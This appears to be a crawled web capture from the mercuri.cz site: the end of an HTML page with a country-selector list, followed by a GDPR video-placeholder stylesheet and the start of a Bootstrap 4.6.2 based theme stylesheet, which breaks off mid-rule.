				<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.lt"><span class="flag-icon flag-icon-lt flag-icon-squared aclp-toggle-icon"></span>Lithuania</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/malaysia"><span class="flag-icon flag-icon-my flag-icon-squared aclp-toggle-icon"></span>Malaysia</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/mexico"><span class="flag-icon flag-icon-mx flag-icon-squared aclp-toggle-icon"></span>Mexico</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.nl"><span class="flag-icon flag-icon-nl flag-icon-squared aclp-toggle-icon"></span>Netherlands</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/new-zealand"><span class="flag-icon flag-icon-nz flag-icon-squared aclp-toggle-icon"></span>New Zealand</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/norway"><span class="flag-icon flag-icon-no flag-icon-squared aclp-toggle-icon"></span>Norway</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/peru"><span class="flag-icon flag-icon-pe flag-icon-squared aclp-toggle-icon"></span>Peru</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/philippines"><span class="flag-icon flag-icon-ph flag-icon-squared aclp-toggle-icon"></span>Philippines</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.pl"><span class="flag-icon flag-icon-pl flag-icon-squared aclp-toggle-icon"></span>Poland</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/portugal"><span class="flag-icon flag-icon-pt flag-icon-squared aclp-toggle-icon"></span>Portugal</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/romania"><span class="flag-icon flag-icon-ro flag-icon-squared aclp-toggle-icon"></span>Romania</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.rs"><span class="flag-icon flag-icon-rs flag-icon-squared aclp-toggle-icon"></span>Serbia</a></li>									</ul>
				<ul class="aclp-list aclp-country-list">
				<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/singapore"><span class="flag-icon flag-icon-sg flag-icon-squared aclp-toggle-icon"></span>Singapore</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/slovakia"><span class="flag-icon flag-icon-sk flag-icon-squared aclp-toggle-icon"></span>Slovakia</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.si"><span class="flag-icon flag-icon-si flag-icon-squared aclp-toggle-icon"></span>Slovenia</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/south-africa"><span class="flag-icon flag-icon-za flag-icon-squared aclp-toggle-icon"></span>South Africa</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/spain"><span class="flag-icon flag-icon-es flag-icon-squared aclp-toggle-icon"></span>Spain</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.se"><span class="flag-icon flag-icon-se flag-icon-squared aclp-toggle-icon"></span>Sweden</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/thailand"><span class="flag-icon flag-icon-th flag-icon-squared aclp-toggle-icon"></span>Thailand</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.co.uk"><span class="flag-icon flag-icon-gb flag-icon-squared aclp-toggle-icon"></span>UK</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://us.mercuri.net"><span class="flag-icon flag-icon-us flag-icon-squared aclp-toggle-icon"></span>US</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.ae"><span class="flag-icon flag-icon-ae flag-icon-squared aclp-toggle-icon"></span>United Arab Emirates</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/vietnam"><span class="flag-icon flag-icon-vn flag-icon-squared aclp-toggle-icon"></span>Vietnam</a></li>			</ul>
</div>

		<button type="button" class="aclp-popup-close aclp-toggle">
			<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17">
					<g fill="none" fill-rule="evenodd" stroke="#ffffff" stroke-linecap="round" stroke-width="1.5">
							<path d="M1.341.794l14.771 14.772M16.112.794L1.342 15.566"/>
					</g>
				</svg>		</button>
			</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mercuri.cz/wp-content/plugins/qala-gdpr-compliance/dist/css/app.css?ver=202512291303
body_size: 309
content:
.qala-gdpr-compliance-video-placeholder{aspect-ratio:16/9;display:block;height:100%;transition:opacity .3s;width:100%}.qala-gdpr-compliance-video-placeholder__play{background:#bbb;display:block;height:100%;width:100%}.qala-gdpr-compliance-video-placeholder__play:hover{opacity:.75}.qala-gdpr-compliance-video-placeholder__play:before{background:#999;border-radius:50%;content:"";height:6rem;left:50%;position:absolute;top:50%;transform:translate(-55%,-50%);width:6rem;z-index:2}.qala-gdpr-compliance-video-placeholder__play:after{border-bottom:1.5rem solid transparent;border-left:2.5rem solid #fff;border-top:1.5rem solid transparent;content:"";height:0;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:0;z-index:3}.qala-gdpr-compliance-video-placeholder__cookiebot-link{display:block;margin-top:1rem}.wp-block-embed-vimeo.wp-has-aspect-ratio .qala-gdpr-compliance-video-placeholder,.wp-block-embed-youtube.wp-has-aspect-ratio .qala-gdpr-compliance-video-placeholder{position:absolute;top:0}.alignfull .qala-gdpr-compliance-video-placeholder{left:0;margin:auto;max-width:95%;right:0}

/*# sourceMappingURL=app.css.map*/

--- FILE ---
content_type: text/css
request_url: https://mercuri.cz/wp-content/themes/mercuri/assets/css/style.css?ver=202512291303
body_size: 195769
content:
/*!
 * Bootstrap v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#007bff;text-decoration:none}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{border:0;border-top:1px solid rgba(0,0,0,.1);margin-bottom:1rem;margin-top:1rem}.small,small{font-size:.875em;font-weight:400}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote-footer{color:#6c757d;display:block;font-size:.875em}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:90%}code{word-wrap:break-word;color:#e83e8c;font-size:87.5%}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:87.5%;padding:.2rem .4rem}kbd kbd{font-size:100%;font-weight:700;padding:0}pre{color:#212529;display:block;font-size:87.5%}pre code{color:inherit;font-size:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.333333%;max-width:8.333333%}.col-2{flex:0 0 16.666667%;max-width:16.666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.333333%;max-width:33.333333%}.col-5{flex:0 0 41.666667%;max-width:41.666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.333333%;max-width:58.333333%}.col-8{flex:0 0 66.666667%;max-width:66.666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.333333%;max-width:83.333333%}.col-11{flex:0 0 91.666667%;max-width:91.666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.form-control{background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{background-color:#fff;border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);color:#495057;outline:0}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{background-color:#fff;color:#495057}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;line-height:1.5;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;line-height:1.5;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;font-size:1rem;line-height:1.5;margin-bottom:0;padding:.375rem 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;font-size:.875rem;height:calc(1.5em + .5rem + 2px);line-height:1.5;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;font-size:1.25rem;height:calc(1.5em + 1rem + 2px);line-height:1.5;padding:.5rem 